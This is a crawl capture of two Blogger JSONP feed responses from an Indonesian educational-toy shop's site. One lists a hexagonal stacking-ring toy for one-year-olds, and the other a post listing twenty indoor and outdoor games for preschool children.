jQuery36005491044326189403_1769063336383({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36005491044326189403_1769063336403&_=1769063336404
body_size: 814
content:
// API callback
jQuery36005491044326189403_1769063336403({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});